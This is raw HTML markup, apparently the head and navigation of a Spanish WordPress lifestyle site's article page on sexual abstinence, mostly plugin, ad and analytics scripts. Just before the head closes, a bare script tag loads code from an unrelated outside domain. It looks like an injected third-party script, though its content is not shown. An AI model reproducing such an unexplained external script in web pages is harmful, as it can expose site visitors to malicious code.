var woozone_vars = {"ajax_url":"https://www.hombremoderno.es/wp-admin/admin-ajax.php","checkout_url":"https://www.hombremoderno.es/finalizar-compra/","lang":{"loading":"Loading...","closing":"Closing...","saving":"Saving...","updating":"Updating...","amzcart_checkout":"checkout done","amzcart_cancel":"canceled","amzcart_checkout_msg":"all good","amzcart_cancel_msg":"You must check or cancel all amazon shops!","available_yes":"available","available_no":"not available","load_cross_sell_box":"Frequently Bought Together Loading..."}};
//# sourceURL=WooZone-frontend-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/woozone/lib/frontend/js/frontend.js?ver=13.6.8" id="WooZone-frontend-script-js"></script>
<script type="text/javascript" id="photocrati_ajax-js-extra">
/* <![CDATA[ */
var photocrati_ajax = {"url":"https://www.hombremoderno.es/index.php?photocrati_ajax=1","wp_home_url":"https://www.hombremoderno.es","wp_site_url":"https://www.hombremoderno.es","wp_root_url":"https://www.hombremoderno.es","wp_plugins_url":"https://www.hombremoderno.es/wp-content/plugins","wp_content_url":"https://www.hombremoderno.es/wp-content","wp_includes_url":"https://www.hombremoderno.es/wp-includes/","ngg_param_slug":"nggallery"};
//# sourceURL=photocrati_ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/ajax/static/ajax.min.js?ver=3.18" id="photocrati_ajax-js"></script>
<script type="text/javascript" id="advanced-ads-advanced-js-js-extra">
/* <![CDATA[ */
var advads_options = {"blog_id":"1","privacy":{"enabled":false,"state":"not_needed"}};
//# sourceURL=advanced-ads-advanced-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/files/531/537/public/assets/js/749.js?ver=1.30.5" id="advanced-ads-advanced-js-js"></script>
<script type="text/javascript" id="advanced_ads_pro/visitor_conditions-js-extra">
/* <![CDATA[ */
var advanced_ads_pro_visitor_conditions = {"referrer_cookie_name":"advanced_ads_pro_visitor_referrer","referrer_exdays":"365","page_impr_cookie_name":"advanced_ads_page_impressions","page_impr_exdays":"3650"};
//# sourceURL=advanced_ads_pro%2Fvisitor_conditions-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/files/531/792/536/492/857/490.js?ver=2.6.2" id="advanced_ads_pro/visitor_conditions-js"></script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/files/531/792/assets/518.js?ver=2.6.2" id="advanced-ds-pro/front-js"></script>
<script type="text/javascript" src="https://stats.wp.com/s-202603.js" id="woocommerce-analytics-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="advanced-ads-pro/cache_busting-js-extra">
/* <![CDATA[ */
var advanced_ads_pro_ajax_object = {"ajax_url":"https://www.hombremoderno.es/wp-admin/admin-ajax.php","lazy_load_module_enabled":"","lazy_load":{"default_offset":0,"offsets":[]},"moveintohidden":""};
//# sourceURL=advanced-ads-pro%2Fcache_busting-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.hombremoderno.es/wp-content/files/531/792/536/133/857/18.js?ver=2.6.2" id="advanced-ads-pro/cache_busting-js"></script>
<link rel="https://api.w.org/" href="https://www.hombremoderno.es/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.hombremoderno.es/wp-json/wp/v2/posts/760423" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.hombremoderno.es/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.hombremoderno.es/?p=760423' />
<meta name="generator" content="Site Kit by Google 1.48.1" />	<style>img#wpstats{display:none}</style>
		<script type="text/javascript">
		var advadsCfpQueue = [];
		var advadsCfpAd = function( adID ){
			if ( 'undefined' == typeof advadsProCfp ) { advadsCfpQueue.push( adID ) } else { advadsProCfp.addElement( adID ) }
		};
		</script><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"c2955e58c2","wpRestUrl":"https:\/\/www.hombremoderno.es\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.hombremoderno.es\/wp-admin\/","wpRestNonce":"c2955e58c2","wpRestUrl":"https:\/\/www.hombremoderno.es\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			    <script>
        window.tdaGlobal = {"adminUrl":"https:\/\/www.hombremoderno.es\/wp-admin\/","wpRestNonce":"c2955e58c2","wpRestUrl":"https:\/\/www.hombremoderno.es\/wp-json\/","permalinkStructure":"\/%postname%\/","postId":760423};
    </script>
    	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><script type="text/javascript">
/* <![CDATA[ */
var wa_smart = { 'post_id': 760423, 'origin': 'jetpack', 'theme': 'Newspaper', 'target': 'wp_blog_id=88925003;language=es_ES', 'top': { 'enabled': true }, 'inline': { 'enabled': true }, 'belowpost': { 'enabled': true }, 'bottom_sticky': { 'enabled': false }, 'sidebar_sticky_right': { 'enabled': false }, 'gutenberg_rectangle': { 'enabled': false }, 'gutenberg_leaderboard': { 'enabled': false }, 'gutenberg_mobile_leaderboard': { 'enabled': false }, 'gutenberg_skyscraper': { 'enabled': false }, 'sidebar_widget_mediumrectangle': { 'enabled': false }, 'sidebar_widget_leaderboard': { 'enabled': false }, 'sidebar_widget_wideskyscraper': { 'enabled': false }, 'shortcode': { 'enabled': false } }; wa_smart.cmd = [];
/* ]]> */
</script>
<script type="text/javascript" id="google_gtagjs" src="https://www.googletagmanager.com/gtag/js?id=UA-38202348-5" async="async"></script>
<script type="text/javascript" id="google_gtagjs-inline">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('set', 'linker', {"domains":["www.hombremoderno.es"]} );gtag('js', new Date());gtag('config', 'UA-38202348-5', {} );
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.hombremoderno.es\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.3.1";
var td_get_template_directory_uri="https:\/\/www.hombremoderno.es\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Correo electr\u00f3nico incorrecto!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="6a03e41ee7";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>

<style>ins.adsbygoogle { background-color: transparent; padding: 0; }</style>		<script type="text/javascript">
			var __ATA_PP = { 'pt': 1, 'ht': 2, 'tn': 'Newspaper', 'uloggedin': '0', 'amp': false, 'siteid': 88925003, 'consent': 0, 'ad': { 'label': { 'text': 'Anuncios' }, 'reportAd': { 'text': 'Informa sobre este anuncio' }, 'privacySettings': { 'text': 'Privacidad', 'onClick': function() { window.__tcfapi && window.__tcfapi('showUi'); } } }, 'disabled_slot_formats': [] };
			var __ATA = __ATA || {};
			__ATA.cmd = __ATA.cmd || [];
			__ATA.criteo = __ATA.criteo || {};
			__ATA.criteo.cmd = __ATA.criteo.cmd || [];
		</script>
					<script type="text/javascript">
				window.sas_fallback = window.sas_fallback || [];
				window.sas_fallback.push(
					{ tag: "&lt;div id=&quot;atatags-889250035-{{unique_id}}&quot;&gt;&lt;/div&gt;&lt;script&gt;__ATA.cmd.push(function() {__ATA.initDynamicSlot({id: \'atatags-889250035-{{unique_id}}\',location: 310,formFactor: \'001\',label: {text: \'Anuncios\',},creative: {reportAd: {text: \'Informa sobre este anuncio\',},privacySettings: {text: \'Ajustes de privacidad\',onClick: function() { window.__tcfapi &amp;&amp; window.__tcfapi(\'showUi\'); },}}});});&lt;/script&gt;", type: 'inline' },
					{ tag: "&lt;div id=&quot;atatags-889250035-{{unique_id}}&quot;&gt;&lt;/div&gt;&lt;script&gt;__ATA.cmd.push(function() {__ATA.initDynamicSlot({id: \'atatags-889250035-{{unique_id}}\',location: 120,formFactor: \'001\',label: {text: \'Anuncios\',},creative: {reportAd: {text: \'Informa sobre este anuncio\',},privacySettings: {text: \'Ajustes de privacidad\',onClick: function() { window.__tcfapi &amp;&amp; window.__tcfapi(\'showUi\'); },}}});});&lt;/script&gt;", type: 'belowpost' },
					{ tag: "&lt;div id=&quot;atatags-889250035-{{unique_id}}&quot;&gt;&lt;/div&gt;&lt;script&gt;__ATA.cmd.push(function() {__ATA.initDynamicSlot({id: \'atatags-889250035-{{unique_id}}\',location: 110,formFactor: \'002\',label: {text: \'Anuncios\',},creative: {reportAd: {text: \'Informa sobre este anuncio\',},privacySettings: {text: \'Ajustes de privacidad\',onClick: function() { window.__tcfapi &amp;&amp; window.__tcfapi(\'showUi\'); },}}});});&lt;/script&gt;", type: 'top' }
				);
			</script>		<script type="text/javascript">
		function loadIPONWEB() { // TODO: Remove this after June 30th, 2025
		(function(){var g=Date.now||function(){return+new Date};function h(a,b){a:{for(var c=a.length,d="string"==typeof a?a.split(""):a,e=0;e<c;e++)if(e in d&&b.call(void 0,d[e],e,a)){b=e;break a}b=-1}return 0>b?null:"string"==typeof a?a.charAt(b):a[b]};function k(a,b,c){c=null!=c?"="+encodeURIComponent(String(c)):"";if(b+=c){c=a.indexOf("#");0>c&&(c=a.length);var d=a.indexOf("?");if(0>d||d>c){d=c;var e=""}else e=a.substring(d+1,c);a=[a.substr(0,d),e,a.substr(c)];c=a[1];a[1]=b?c?c+"&"+b:b:c;a=a[0]+(a[1]?"?"+a[1]:"")+a[2]}return a};var l=0;function m(a,b){var c=document.createElement("script");c.src=a;c.onload=function(){b&&b(void 0)};c.onerror=function(){b&&b("error")};a=document.getElementsByTagName("head");var d;a&&0!==a.length?d=a[0]:d=document.documentElement;d.appendChild(c)}function n(a){var b=void 0===b?document.cookie:b;return(b=h(b.split("; "),function(c){return-1!=c.indexOf(a+"=")}))?b.split("=")[1]:""}function p(a){return"string"==typeof a&&0<a.length}
		function r(a,b,c){b=void 0===b?"":b;c=void 0===c?".":c;var d=[];Object.keys(a).forEach(function(e){var f=a[e],q=typeof f;"object"==q&&null!=f||"function"==q?d.push(r(f,b+e+c)):null!==f&&void 0!==f&&(e=encodeURIComponent(b+e),d.push(e+"="+encodeURIComponent(f)))});return d.filter(p).join("&")}function t(a,b){a||((window.__ATA||{}).config=b.c,m(b.url))}var u=Math.floor(1E13*Math.random()),v=window.__ATA||{};window.__ATA=v;window.__ATA.cmd=v.cmd||[];v.rid=u;v.createdAt=g();var w=window.__ATA||{},x="s.pubmine.com";
		w&&w.serverDomain&&(x=w.serverDomain);var y="//"+x+"/conf",z=window.top===window,A=window.__ATA_PP&&window.__ATA_PP.gdpr_applies,B="boolean"===typeof A?Number(A):null,C=window.__ATA_PP||null,D=z?document.referrer?document.referrer:null:null,E=z?window.location.href:document.referrer?document.referrer:null,F,G=n("__ATA_tuuid");F=G?G:null;var H=window.innerWidth+"x"+window.innerHeight,I=n("usprivacy"),J=r({gdpr:B,pp:C,rid:u,src:D,ref:E,tuuid:F,vp:H,us_privacy:I?I:null},"",".");
		(function(a){var b=void 0===b?"cb":b;l++;var c="callback__"+g().toString(36)+"_"+l.toString(36);a=k(a,b,c);window[c]=function(d){t(void 0,d)};m(a,function(d){d&&t(d)})})(y+"?"+J);}).call(this);
		}
		</script>
		


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.hombremoderno.es/",
                    "name": "Inicio"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.hombremoderno.es/category/eros/",
                    "name": "Eros"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.hombremoderno.es/6-efectos-que-la-abstinencia-sexual-tiene-en-tu-cuerpo/",
                    "name": "6 efectos que la abstinencia sexual tiene en tu cuerpo"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/02/cropped-logo-e1490261311431.jpg?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/02/cropped-logo-e1490261311431.jpg?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/02/cropped-logo-e1490261311431.jpg?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/02/cropped-logo-e1490261311431.jpg?fit=270%2C270&#038;ssl=1" />
<meta name="generator" content="Product Filter for WooCommerce"/>
<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style></head>

<body class="wp-singular post-template-default single single-post postid-760423 single-format-standard wp-theme-Newspaper theme-Newspaper td-standard-pack woocommerce-no-js 6-efectos-que-la-abstinencia-sexual-tiene-en-tu-cuerpo global-block-template-1 aa-prefix-hombr- td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-mega-menu-container"><ul id="menu-mega-menu" class="td-mobile-main-menu"><li id="menu-item-78127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-has-children menu-item-78127"><a href="https://www.hombremoderno.es/category/fitness/">Fitness<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.hombremoderno.es/category/fitness/deportes/">Deportes</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fitness/blogdelgym/">El Blog del Gym</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fitness/esteroides-anabolizantes/">Esteroides</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fitness/ganar-musculo/">Ganar músculo</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fitness/perder-grasa/">Perder grasa</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fitness/rutinas/">Rutinas</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fitness/videos-fitness/">Videos de fitness</a></li>
</ul>
</li>
<li id="menu-item-78128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-78128"><a href="https://www.hombremoderno.es/category/nutricion/">Nutrición<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/nutricion/adelgazar/">Adelgazar</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/nutricion/alimentos-suplementos/">Alimentos y suplementos</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/nutricion/comelopiensalo/">Cómelo/piénsalo</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/nutricion/ganar-peso/">Controla tu peso</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/nutricion/recetas-nutricion/">Recetas</a></li>
</ul>
</li>
<li id="menu-item-78125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-78125"><a href="https://www.hombremoderno.es/category/moda/">Moda<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/moda/accesorios/">Accesorios</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/moda/look-estilo-semana/">El look de la semana</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/moda/perfumes/">Perfumes</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/moda/ropa-y-calzado/">Ropa y calzado</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/moda/tendencias/">Tendencias</a></li>
</ul>
</li>
<li id="menu-item-646501" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-646501"><a href="https://www.hombremoderno.es/category/lifestyle/">Lifestyle<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/casa/">Casa</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/ciencia/">Ciencia</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/entrevistas-lifestyle/">Entrevistas</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/escapadas/">escapadas</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/motor/">Motor</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/ocio-urbano/">Ocio urbano</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/tecnologia/">Tecnología</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/trabajo-y-formacion/">Trabajo y formación</a></li>
</ul>
</li>
<li id="menu-item-825138" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-825138"><a href="#">BELLEZA<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-78131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-78131"><a href="https://www.hombremoderno.es/category/estetica/">Estética</a></li>
	<li id="menu-item-798381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-798381"><a href="https://www.hombremoderno.es/category/fotos/chicas/">Chicas Guapas</a></li>
	<li id="menu-item-100907" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100907"><a href="https://www.hombremoderno.es/category/hombres-hm/">Hombres HM</a></li>
</ul>
</li>
<li id="menu-item-78141" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-78141"><a href="https://www.hombremoderno.es/category/eros/">Sexo<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/eros/diario-de-dana/">El diario de Dana</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/eros/salud-sexual/">Salud sexual</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/eros/performance-sexual/">Sexo</a></li>
</ul>
</li>
<li id="menu-item-646502" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-646502"><a href="https://www.hombremoderno.es/category/gay/">Gay</a></li>
<li id="menu-item-802193" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-802193"><a href="#">Multimedia<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-825035" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-825035"><a href="https://www.hombremoderno.es/category/fotos/">Fotos<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/actualidad/">Actualidad</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/chicas/">Chicas</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/cine/">Cine</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/fotos-famosos/">Famosos</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/fitness-fotos/">Fitness</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/humor/">Humor</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/lugares/">Lugares</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/motor-fotos/">Motor</a></li>
	</ul>
</li>
	<li id="menu-item-802195" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-802195"><a href="https://www.hombremoderno.es/category/videos/">Videos<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/videos/fitness-videos/">Fitness</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/videos/hmtv/">HMTV</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/videos/nutricion-videos/">nutricion</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/videos/sexo-videos/">sexo</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">tu nombre de usuario</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">tu contraseña</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="Ingresar">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">¿Olvidaste tu contraseña?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.hombremoderno.es/privacidad/" rel="privacy-policy">Política de privacidad</a></div>

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recupera tu contraseña</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">tu correo electrónico</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Enviar mi pase">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.hombremoderno.es/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Registrarse / Unirse</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul></div>
        <div class="td-header-sp-top-widget">
    
    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">¡Bienvenido! Ingresa en tu cuenta</div>
                            <div class="td_display_err"></div>
                            <form action="#" method="post">
                            <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">tu nombre de usuario</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">tu contraseña</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            </form>
